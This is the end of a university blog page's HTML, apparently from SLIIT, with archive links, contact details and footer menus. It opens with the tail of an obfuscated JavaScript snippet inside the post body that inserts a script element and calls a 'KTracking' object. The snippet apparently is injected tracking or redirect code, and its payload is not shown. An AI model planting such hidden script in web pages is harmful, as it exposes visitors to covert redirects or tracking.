window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}</script></p>

</div>
<!-- end item body -->
<div class="clearfix"></div>

    <div class="row blog-sg-footer">
        <div class="col-sm-6">
                    </div>
        <div class="col-sm-6">
                <!-- TAGS -->
    <div class="itemTagsBlock kl-blog-post-tags kl-font-alt">
        <span class="kl-blog-post-tags-text">Tagged under:</span>
        <a class="kl-blog-tag" href="https://www.sliit.lk/tag/ceylon-today/" rel="tag">Ceylon Today</a>        <div class="clearfix"></div>
    </div><!-- end tags blocks -->
    <div class="clearfix"></div>
        </div>
    </div>

    
</div><!-- /.kl-blog-post -->
    </div>
    <!-- End Item Layout -->
</div>
					</div><!--// #th-content-post -->
				</div>

				<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="zn_sidebar sidebar kl-sidebar--light element-scheme--light"><div id="search-2" class="widget zn-sidebar-widget widget_search"><h3 class="widgettitle zn-sidebar-widget-title title">Search</h3>
<form id="searchform" class="gensearch__form" action="https://www.sliit.lk/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form></div><div id="archives-2" class="widget zn-sidebar-widget widget_archive"><h3 class="widgettitle zn-sidebar-widget-title title">Archives</h3>			<ul class="menu">
					<li><a href='https://www.sliit.lk/2026/01/'>January 2026</a></li>
	<li><a href='https://www.sliit.lk/2025/12/'>December 2025</a></li>
	<li><a href='https://www.sliit.lk/2025/11/'>November 2025</a></li>
	<li><a href='https://www.sliit.lk/2025/10/'>October 2025</a></li>
	<li><a href='https://www.sliit.lk/2025/09/'>September 2025</a></li>
	<li><a href='https://www.sliit.lk/2025/08/'>August 2025</a></li>
	<li><a href='https://www.sliit.lk/2025/07/'>July 2025</a></li>
	<li><a href='https://www.sliit.lk/2025/06/'>June 2025</a></li>
	<li><a href='https://www.sliit.lk/2025/05/'>May 2025</a></li>
	<li><a href='https://www.sliit.lk/2025/04/'>April 2025</a></li>
	<li><a href='https://www.sliit.lk/2025/03/'>March 2025</a></li>
	<li><a href='https://www.sliit.lk/2025/02/'>February 2025</a></li>
	<li><a href='https://www.sliit.lk/2025/01/'>January 2025</a></li>
	<li><a href='https://www.sliit.lk/2024/12/'>December 2024</a></li>
	<li><a href='https://www.sliit.lk/2024/11/'>November 2024</a></li>
	<li><a href='https://www.sliit.lk/2024/10/'>October 2024</a></li>
	<li><a href='https://www.sliit.lk/2024/09/'>September 2024</a></li>
	<li><a href='https://www.sliit.lk/2024/08/'>August 2024</a></li>
	<li><a href='https://www.sliit.lk/2024/07/'>July 2024</a></li>
	<li><a href='https://www.sliit.lk/2024/06/'>June 2024</a></li>
	<li><a href='https://www.sliit.lk/2024/05/'>May 2024</a></li>
	<li><a href='https://www.sliit.lk/2024/04/'>April 2024</a></li>
	<li><a href='https://www.sliit.lk/2024/03/'>March 2024</a></li>
	<li><a href='https://www.sliit.lk/2024/02/'>February 2024</a></li>
	<li><a href='https://www.sliit.lk/2024/01/'>January 2024</a></li>
	<li><a href='https://www.sliit.lk/2023/12/'>December 2023</a></li>
	<li><a href='https://www.sliit.lk/2023/11/'>November 2023</a></li>
	<li><a href='https://www.sliit.lk/2023/10/'>October 2023</a></li>
	<li><a href='https://www.sliit.lk/2023/09/'>September 2023</a></li>
	<li><a href='https://www.sliit.lk/2023/08/'>August 2023</a></li>
	<li><a href='https://www.sliit.lk/2023/07/'>July 2023</a></li>
	<li><a href='https://www.sliit.lk/2023/06/'>June 2023</a></li>
	<li><a href='https://www.sliit.lk/2023/05/'>May 2023</a></li>
	<li><a href='https://www.sliit.lk/2023/04/'>April 2023</a></li>
	<li><a href='https://www.sliit.lk/2023/03/'>March 2023</a></li>
	<li><a href='https://www.sliit.lk/2023/02/'>February 2023</a></li>
	<li><a href='https://www.sliit.lk/2023/01/'>January 2023</a></li>
	<li><a href='https://www.sliit.lk/2022/12/'>December 2022</a></li>
	<li><a href='https://www.sliit.lk/2022/11/'>November 2022</a></li>
	<li><a href='https://www.sliit.lk/2022/10/'>October 2022</a></li>
	<li><a href='https://www.sliit.lk/2022/09/'>September 2022</a></li>
	<li><a href='https://www.sliit.lk/2022/08/'>August 2022</a></li>
	<li><a href='https://www.sliit.lk/2022/07/'>July 2022</a></li>
	<li><a href='https://www.sliit.lk/2022/06/'>June 2022</a></li>
	<li><a href='https://www.sliit.lk/2022/05/'>May 2022</a></li>
	<li><a href='https://www.sliit.lk/2022/04/'>April 2022</a></li>
	<li><a href='https://www.sliit.lk/2022/03/'>March 2022</a></li>
	<li><a href='https://www.sliit.lk/2022/02/'>February 2022</a></li>
	<li><a href='https://www.sliit.lk/2022/01/'>January 2022</a></li>
	<li><a href='https://www.sliit.lk/2021/12/'>December 2021</a></li>
	<li><a href='https://www.sliit.lk/2021/11/'>November 2021</a></li>
	<li><a href='https://www.sliit.lk/2021/10/'>October 2021</a></li>
	<li><a href='https://www.sliit.lk/2021/09/'>September 2021</a></li>
	<li><a href='https://www.sliit.lk/2021/08/'>August 2021</a></li>
	<li><a href='https://www.sliit.lk/2021/07/'>July 2021</a></li>
	<li><a href='https://www.sliit.lk/2021/06/'>June 2021</a></li>
	<li><a href='https://www.sliit.lk/2021/05/'>May 2021</a></li>
	<li><a href='https://www.sliit.lk/2021/04/'>April 2021</a></li>
	<li><a href='https://www.sliit.lk/2021/03/'>March 2021</a></li>
	<li><a href='https://www.sliit.lk/2021/02/'>February 2021</a></li>
	<li><a href='https://www.sliit.lk/2021/01/'>January 2021</a></li>
	<li><a href='https://www.sliit.lk/2020/12/'>December 2020</a></li>
	<li><a href='https://www.sliit.lk/2020/11/'>November 2020</a></li>
	<li><a href='https://www.sliit.lk/2020/10/'>October 2020</a></li>
	<li><a href='https://www.sliit.lk/2020/09/'>September 2020</a></li>
	<li><a href='https://www.sliit.lk/2020/08/'>August 2020</a></li>
	<li><a href='https://www.sliit.lk/2020/07/'>July 2020</a></li>
	<li><a href='https://www.sliit.lk/2020/06/'>June 2020</a></li>
	<li><a href='https://www.sliit.lk/2020/05/'>May 2020</a></li>
	<li><a href='https://www.sliit.lk/2020/04/'>April 2020</a></li>
	<li><a href='https://www.sliit.lk/2020/03/'>March 2020</a></li>
	<li><a href='https://www.sliit.lk/2020/02/'>February 2020</a></li>
	<li><a href='https://www.sliit.lk/2020/01/'>January 2020</a></li>
	<li><a href='https://www.sliit.lk/2019/12/'>December 2019</a></li>
	<li><a href='https://www.sliit.lk/2019/11/'>November 2019</a></li>
	<li><a href='https://www.sliit.lk/2019/10/'>October 2019</a></li>
	<li><a href='https://www.sliit.lk/2019/09/'>September 2019</a></li>
	<li><a href='https://www.sliit.lk/2019/08/'>August 2019</a></li>
	<li><a href='https://www.sliit.lk/2019/07/'>July 2019</a></li>
	<li><a href='https://www.sliit.lk/2019/06/'>June 2019</a></li>
	<li><a href='https://www.sliit.lk/2019/05/'>May 2019</a></li>
	<li><a href='https://www.sliit.lk/2019/04/'>April 2019</a></li>
	<li><a href='https://www.sliit.lk/2019/03/'>March 2019</a></li>
	<li><a href='https://www.sliit.lk/2019/02/'>February 2019</a></li>
	<li><a href='https://www.sliit.lk/2019/01/'>January 2019</a></li>
	<li><a href='https://www.sliit.lk/2018/12/'>December 2018</a></li>
	<li><a href='https://www.sliit.lk/2018/11/'>November 2018</a></li>
	<li><a href='https://www.sliit.lk/2018/10/'>October 2018</a></li>
	<li><a href='https://www.sliit.lk/2018/09/'>September 2018</a></li>
	<li><a href='https://www.sliit.lk/2018/08/'>August 2018</a></li>
	<li><a href='https://www.sliit.lk/2018/07/'>July 2018</a></li>
	<li><a href='https://www.sliit.lk/2018/06/'>June 2018</a></li>
	<li><a href='https://www.sliit.lk/2018/05/'>May 2018</a></li>
	<li><a href='https://www.sliit.lk/2018/04/'>April 2018</a></li>
	<li><a href='https://www.sliit.lk/2018/03/'>March 2018</a></li>
	<li><a href='https://www.sliit.lk/2018/02/'>February 2018</a></li>
	<li><a href='https://www.sliit.lk/2018/01/'>January 2018</a></li>
	<li><a href='https://www.sliit.lk/2017/12/'>December 2017</a></li>
	<li><a href='https://www.sliit.lk/2017/11/'>November 2017</a></li>
	<li><a href='https://www.sliit.lk/2017/10/'>October 2017</a></li>
	<li><a href='https://www.sliit.lk/2017/09/'>September 2017</a></li>
	<li><a href='https://www.sliit.lk/2017/07/'>July 2017</a></li>
	<li><a href='https://www.sliit.lk/2017/06/'>June 2017</a></li>
	<li><a href='https://www.sliit.lk/2017/03/'>March 2017</a></li>
	<li><a href='https://www.sliit.lk/2017/02/'>February 2017</a></li>
	<li><a href='https://www.sliit.lk/2017/01/'>January 2017</a></li>
	<li><a href='https://www.sliit.lk/2016/12/'>December 2016</a></li>
	<li><a href='https://www.sliit.lk/2016/11/'>November 2016</a></li>
	<li><a href='https://www.sliit.lk/2016/10/'>October 2016</a></li>
	<li><a href='https://www.sliit.lk/2016/09/'>September 2016</a></li>
	<li><a href='https://www.sliit.lk/2016/08/'>August 2016</a></li>
	<li><a href='https://www.sliit.lk/2016/07/'>July 2016</a></li>
	<li><a href='https://www.sliit.lk/2016/05/'>May 2016</a></li>
	<li><a href='https://www.sliit.lk/2016/04/'>April 2016</a></li>
	<li><a href='https://www.sliit.lk/2016/02/'>February 2016</a></li>
	<li><a href='https://www.sliit.lk/2016/01/'>January 2016</a></li>
	<li><a href='https://www.sliit.lk/2015/12/'>December 2015</a></li>
	<li><a href='https://www.sliit.lk/2015/11/'>November 2015</a></li>
	<li><a href='https://www.sliit.lk/2015/06/'>June 2015</a></li>
	<li><a href='https://www.sliit.lk/2015/02/'>February 2015</a></li>
	<li><a href='https://www.sliit.lk/2014/12/'>December 2014</a></li>
	<li><a href='https://www.sliit.lk/2014/11/'>November 2014</a></li>
	<li><a href='https://www.sliit.lk/2014/10/'>October 2014</a></li>
	<li><a href='https://www.sliit.lk/2014/09/'>September 2014</a></li>
	<li><a href='https://www.sliit.lk/2014/07/'>July 2014</a></li>
	<li><a href='https://www.sliit.lk/2013/11/'>November 2013</a></li>
			</ul>
		</div></div></aside>			</div>
		</div>
	</section><!--// #content -->
<div class="znpb-footer-smart-area" >		<section class="zn_section eluidb9cc8be4     section-sidemargins    section--no " id="eluidb9cc8be4"  >

			
			<div class="zn_section_size full_width zn-section-height--auto zn-section-content_algn--top ">

				<div class="row gutter-0">
					
		<div class="eluidd79d66fa      col-md-4 col-sm-4   znColumnElement"  id="eluidd79d66fa" >

			
			<div class="znColumnElement-innerWrapper-eluidd79d66fa znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-center znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="kl-iconbox eluid78a400e1 phone-number-on  kl-iconbox--type-img  kl-iconbox--fleft kl-iconbox--align-left text-left kl-iconbox--theme-dark element-scheme--dark"  id="eluid78a400e1">
	<div class="kl-iconbox__inner clearfix">

		
				<div class="kl-iconbox__icon-wrapper ">
			<img class="kl-iconbox__icon" src="https://static.sliit.lk/wp-content/uploads/2017/09/phone-call.png"  alt="" title="">		</div><!-- /.kl-iconbox__icon-wrapper -->
		
		
		<div class="kl-iconbox__content-wrapper">

			
			<div class="kl-iconbox__el-wrapper kl-iconbox__title-wrapper">
				<h3 class="kl-iconbox__title element-scheme__hdg1" itemprop="headline" >Phone</h3>
			</div>
						<div class=" kl-iconbox__el-wrapper kl-iconbox__desc-wrapper">
				<p class="kl-iconbox__desc"><a href="tel:+94117544801">+94 11 754 4801</a>
</p>
			</div>
			
			
		</div><!-- /.kl-iconbox__content-wrapper -->

	</div>
</div>

				</div>
			</div>

			
		</div>
	
		<div class="eluid6418e173      col-md-4 col-sm-4   znColumnElement"  id="eluid6418e173" >

			
			<div class="znColumnElement-innerWrapper-eluid6418e173 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-center znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="kl-iconbox eluid5d0377c2   kl-iconbox--type-img  kl-iconbox--fleft kl-iconbox--align-left text-left kl-iconbox--theme-light element-scheme--light"  id="eluid5d0377c2">
	<div class="kl-iconbox__inner clearfix">

		
				<div class="kl-iconbox__icon-wrapper ">
			<img class="kl-iconbox__icon" src="https://static.sliit.lk/wp-content/uploads/2017/09/email.png"  alt="" title="">		</div><!-- /.kl-iconbox__icon-wrapper -->
		
		
		<div class="kl-iconbox__content-wrapper">

			
			<div class="kl-iconbox__el-wrapper kl-iconbox__title-wrapper">
				<h3 class="kl-iconbox__title element-scheme__hdg1" itemprop="headline" >Email</h3>
			</div>
						<div class=" kl-iconbox__el-wrapper kl-iconbox__desc-wrapper">
				<p class="kl-iconbox__desc"><a href="mailto:info@sliit.lk">info@sliit.lk</a>
</p>
			</div>
			
			
		</div><!-- /.kl-iconbox__content-wrapper -->

	</div>
</div>

				</div>
			</div>

			
		</div>
	
		<div class="eluid269e9089      col-md-4 col-sm-4   znColumnElement"  id="eluid269e9089" >

			
			<div class="znColumnElement-innerWrapper-eluid269e9089 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-center znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="kl-iconbox eluid89c7381d   kl-iconbox--type-img  kl-iconbox--fleft kl-iconbox--align-left text-left kl-iconbox--theme-light element-scheme--light"  id="eluid89c7381d">
	<div class="kl-iconbox__inner clearfix">

		
				<div class="kl-iconbox__icon-wrapper ">
			<img class="kl-iconbox__icon" src="https://static.sliit.lk/wp-content/uploads/2017/09/address.png"  alt="" title="">		</div><!-- /.kl-iconbox__icon-wrapper -->
		
		
		<div class="kl-iconbox__content-wrapper">

			
			<div class="kl-iconbox__el-wrapper kl-iconbox__title-wrapper">
				<h3 class="kl-iconbox__title element-scheme__hdg1" itemprop="headline" >Address</h3>
			</div>
						<div class=" kl-iconbox__el-wrapper kl-iconbox__desc-wrapper">
				<p class="kl-iconbox__desc">New Kandy Road, Malabe</p>
			</div>
			
			
		</div><!-- /.kl-iconbox__content-wrapper -->

	</div>
</div>

				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluida85e2806     section-sidemargins    section--no " id="eluida85e2806"  >

			
			<div class="zn_section_size container custom_width_perc zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid15ed3216      col-md-4 col-sm-4   znColumnElement"  id="eluid15ed3216" >

			
			<div class="znColumnElement-innerWrapper-eluid15ed3216 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="image-boxes imgbox-simple eluiddf7fe83d   image-boxes-cover-fit-img" ><a href="https://www.sliit.lk"  class="image-boxes-link imgboxes-wrapper u-mb-0  "  target="_self" itemprop="url" ><div class="image-boxes-img-wrapper img-align-left"><img class="image-boxes-img img-responsive cover-fit-img" src="https://static.sliit.lk/wp-content/uploads/2023/06/06022054/SLIIT-UNI-LOGO.png"   alt=""  title="" /></div></a></div><div class="zn_text_box eluid38e469a9  zn_text_box-light element-scheme--light" ><p>We are a leading non-state higher education institute approved by the Ministry of Education and the <a href="http://www.ugc.ac.lk/">University Grants Commission (UGC)</a>. Additionally, we are members of the <a href="http://www.ugc.ac.lk/">Association of Commonwealth Universities (ACU)</a> and the <a href="http://www.iau-aiu.net/">International Association of Universities (IAU)</a>. Our Civil and Mechanical engineering degrees are recognized by <a href="https://www.iesl.lk/index.php?lang=en">IESL</a>, Sri Lanka. SLIIT is the first Sri Lankan institute to be accredited by the <a href="https://www.theiet.org/">Institution of Engineering &amp; Technology</a>, UK. We've been ranked 8th in Sri Lanka and emerged as the number 1 non-state higher education institution in Sri Lanka.</p>
</div>				</div>
			</div>

			
		</div>
	
		<div class="eluid8f2a50ad      col-md-2 col-sm-4   znColumnElement"  id="eluid8f2a50ad" >

			
			<div class="znColumnElement-innerWrapper-eluid8f2a50ad znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluidbdaf3a29 " ><h3 class="tbk__title" itemprop="headline" >About SLIIT</h3></div><div class="elm-custommenu clearfix eluidc3e69214  text-left elm-custommenu--v1" ><ul id="eluidc3e69214" class="elm-cmlist clearfix elm-cmlist--skin-light element-scheme--light zn_dummy_value elm-cmlist--v1 nav-with-smooth-scroll"><li id="menu-item-10027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10027"><a href="https://www.sliit.lk/about/about-sliit/"><span>About</span></a></li>
<li id="menu-item-10290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10290"><a href="https://www.sliit.lk/international/international-students/programmes/"><span>Programmes</span></a></li>
<li id="menu-item-10318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10318"><a href="https://www.sliit.lk/about/facilities/"><span>Facilities</span></a></li>
<li id="menu-item-10320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10320"><a href="https://www.sliit.lk/contact-us/"><span>Contact Us</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid1f646825      col-md-2 col-sm-4   znColumnElement"  id="eluid1f646825" >

			
			<div class="znColumnElement-innerWrapper-eluid1f646825 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluidd799aa17 " ><h3 class="tbk__title" itemprop="headline" >Main Events</h3></div><div class="elm-custommenu clearfix eluidea751271  text-left elm-custommenu--v1" ><ul id="eluidea751271" class="elm-cmlist clearfix elm-cmlist--skin-light element-scheme--light zn_dummy_value elm-cmlist--v1 nav-with-smooth-scroll"><li id="menu-item-3672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://www.sliit.lk/annual-events/"><span>Main Events</span></a></li>
<li id="menu-item-46306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46306"><a href="https://www.sliit.lk/annual-events/mathfest/"><span>Mathfest</span></a></li>
<li id="menu-item-3671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://www.sliit.lk/annual-events/codefest/"><span>Codefest</span></a></li>
<li id="menu-item-3669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3669"><a href="https://www.sliit.lk/annual-events/robofest/"><span>Robofest</span></a></li>
<li id="menu-item-3670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3670"><a href="https://www.sliit.lk/annual-events/soft-skills/"><span>Soft Skills+</span></a></li>
<li id="menu-item-21462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21462"><a href="https://www.sliit.lk/annual-events/brain-busters/"><span>Brain Busters</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26719"><a href="https://www.sliit.lk/annual-events/career-week/"><span>Career Week</span></a></li>
<li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://www.sliit.lk/annual-events/other-events/"><span>Other Events</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid5bff9318      col-md-2 col-sm-4   znColumnElement"  id="eluid5bff9318" >

			
			<div class="znColumnElement-innerWrapper-eluid5bff9318 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid3675eb58 " ><h3 class="tbk__title" itemprop="headline" >Student Life</h3></div><div class="elm-custommenu clearfix eluid487e06e9  text-left elm-custommenu--v1" ><ul id="eluid487e06e9" class="elm-cmlist clearfix elm-cmlist--skin-light element-scheme--light zn_dummy_value elm-cmlist--v1 nav-with-smooth-scroll"><li id="menu-item-10412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10412"><a href="https://www.sliit.lk/student-life/career-guidance-and-counseling/"><span>Career Guidance and Counseling</span></a></li>
<li id="menu-item-10423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10423"><a href="https://www.sliit.lk/student-life/clubs-societies/"><span>Clubs &#038; Societies</span></a></li>
<li id="menu-item-10424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10424"><a href="https://www.sliit.lk/student-life/student-events/"><span>Student Events</span></a></li>
<li id="menu-item-10425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10425"><a href="https://www.sliit.lk/student-life/accommodations/"><span>Student Accommodations</span></a></li>
<li id="menu-item-10426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10426"><a href="https://www.sliit.lk/student-life/sports/"><span>Sports</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluida5c30dc6      col-md-2 col-sm-4   znColumnElement"  id="eluida5c30dc6" >

			
			<div class="znColumnElement-innerWrapper-eluida5c30dc6 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluidf2c4da2e " ><h3 class="tbk__title" itemprop="headline" >Quick Links</h3></div><div class="elm-custommenu clearfix eluid340d3bce  text-left elm-custommenu--v1" ><ul id="eluid340d3bce" class="elm-cmlist clearfix elm-cmlist--skin-light element-scheme--light zn_dummy_value elm-cmlist--v1 nav-with-smooth-scroll"><li id="menu-item-37838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37838"><a href="https://www.sliit.lk/guidelines-for-visitors/"><span>Guidelines for Visitors</span></a></li>
<li id="menu-item-12124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12124"><a href="https://www.sliit.lk/staff-login/"><span>Staff Login</span></a></li>
<li id="menu-item-12125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12125"><a href="https://www.sliit.lk/student-login/"><span>Student Login</span></a></li>
<li id="menu-item-10448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10448"><a href="https://www.sliit.lk/about/careers/"><span>Careers</span></a></li>
<li id="menu-item-35135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35135"><a href="https://www.sliit.lk/virtual-tour/"><span>Virtual Tour</span></a></li>
<li id="menu-item-22862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22862"><a href="https://www.sliit.lk/sitemap/"><span>Sitemap</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluid46a6fcb9     section-sidemargins    section--no " id="eluid46a6fcb9"  >

			
			<div class="zn_section_size container custom_width_perc zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid365260b3      col-md-4 col-sm-1   znColumnElement"  id="eluid365260b3" >

			
			<div class="znColumnElement-innerWrapper-eluid365260b3 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="elm-socialicons eluidc39e6991  text-left sc-icon--left elm-socialicons--light element-scheme--light" ><ul class="elm-social-icons sc--custom sh--circle sc-lay--normal clearfix"><li class="elm-social-icons-item"><a href="https://www.facebook.com/sliit.lk/"  class="elm-sc-link elm-sc-icon-0" title="Facebook" target="_blank" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="https://www.instagram.com/sliit.life/"  class="elm-sc-link elm-sc-icon-1" title="Instagram" target="_blank" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="https://www.linkedin.com/school/sliit/"  class="elm-sc-link elm-sc-icon-2" title="Linkedin" target="_blank" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="https://www.youtube.com/user/SLIITtube"  class="elm-sc-link elm-sc-icon-3" title="Youtube" target="_blank" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li></ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluidd6787727      col-md-2 col-sm-6   znColumnElement"  id="eluidd6787727" >

			
			<div class="znColumnElement-innerWrapper-eluidd6787727 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-bottom znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">									</div>
			</div>

			
		</div>
	
		<div class="eluid0654b712      col-md-3 col-sm-6   znColumnElement"  id="eluid0654b712" >

			
			<div class="znColumnElement-innerWrapper-eluid0654b712 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-bottom znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="image-boxes imgbox-simple eluid97248393 " ><a href="https://www.sliit.lk/blog/bestweb-lk-awards-2019/"  class="image-boxes-link imgboxes-wrapper u-mb-0  "  target="_self" itemprop="url" ><div class="image-boxes-img-wrapper img-align-center"><img class="image-boxes-img img-responsive " src="https://static.sliit.lk/wp-content/uploads/2019/08/02035525/SLIIT-BestWeb-2019-Winner.png"   alt=""  title="" /></div></a></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid48c8e8ea      col-md-3 col-sm-5   znColumnElement"  id="eluid48c8e8ea" >

			
			<div class="znColumnElement-innerWrapper-eluid48c8e8ea znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluidcba59411 " ><h3 class="tbk__title" itemprop="headline" >SUBSCRIBE OUR NEWSLETTER</h3></div><div class="zn_custom_html eluid5a77c9d0 " ><div data-uniq='697eb30f9bd8a' class='uniq-697eb30f9bd8a formcraft-css form-live align-left'><div style='display: none' class='pre-populate-data'></div><script> window.formcraftLogic = window.formcraftLogic || {}; window.formcraftLogic[1] = []; </script><div class="fc-pagination-cover fc-pagination-1">
						<div class="fc-pagination" style="width: 100%">
							<div class="pagination-trigger " data-index="0">
								<span class="page-number"><span >1</span></span>
								<span class="page-name ">Step 1</span>
								
							</div>
						</div>
					</div>
					
					<style scoped="scoped" >
						.formcraft-css .fc-form.fc-form-1 .form-element .submit-cover .submit-button,
						.formcraft-css .fc-form.fc-form-1 .form-element .fileupload-cover .button-file,
						.formcraft-css .fc-form.fc-form-1 .form-element .field-cover .button,
						#ui-datepicker-div.fc-datepicker .ui-datepicker-header,
						.formcraft-css .fc-form.fc-form-1 .stripe-amount-show
						{
							background: #4488ee;
							color: #fff;
						}
						.formcraft-css .fc-form.fc-form-1 .form-element .slider-cover .ui-slider-range
						{
							background: #4488ee;
						}
						#ui-datepicker-div.fc-datepicker .ui-datepicker-header,
						.formcraft-css .fc-form .field-cover>div.full hr
						{
							border-color: #3b77d1;
						}
						#ui-datepicker-div.fc-datepicker .ui-datepicker-prev:hover,
						#ui-datepicker-div.fc-datepicker .ui-datepicker-next:hover,
						#ui-datepicker-div.fc-datepicker select.ui-datepicker-month:hover,
						#ui-datepicker-div.fc-datepicker select.ui-datepicker-year:hover
						{
							background-color: #3b77d1;
						}
						.formcraft-css .fc-pagination>div.active .page-number,
						.formcraft-css .form-cover-builder .fc-pagination>div:first-child .page-number
						{
							background-color: #4488ee;
							border-color: #3b77d1;
							color: #fff;
						}
						#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar th,
						#ui-datepicker-div.fc-datepicker table.ui-datepicker-calendar td.ui-datepicker-today a,
						.formcraft-css .fc-form.fc-form-1 .form-element .star-cover label,
						html .formcraft-css .fc-form.label-floating .form-element .field-cover.has-focus>span,
						.formcraft-css .fc-form.fc-form-1 .form-element .customText-cover a,
						.formcraft-css .fc-form .form-element .slider-cover .range-max,
						.formcraft-css .fc-form .form-element .slider-cover .range-min,
						.formcraft-css .prev-next>div span:hover
						{
							color: #4488ee;
						}
						.formcraft-css .fc-form.fc-form-1 .form-element .customText-cover a:hover
						{
							color: #3b77d1;
						}
						html .formcraft-css .fc-form.label-floating .form-element .field-cover > span
						{
							color: #666666;
						}
						.formcraft-css .fc-form.fc-form-1.label-floating .form-element .field-cover input[type="text"],
						.formcraft-css .fc-form.fc-form-1.label-floating .form-element .field-cover input[type="email"],
						.formcraft-css .fc-form.fc-form-1.label-floating .form-element .field-cover input[type="password"],
						.formcraft-css .fc-form.fc-form-1.label-floating .form-element .field-cover input[type="tel"],
						.formcraft-css .fc-form.fc-form-1.label-floating .form-element .field-cover textarea,
						.formcraft-css .fc-form.fc-form-1.label-floating .form-element .field-cover select,
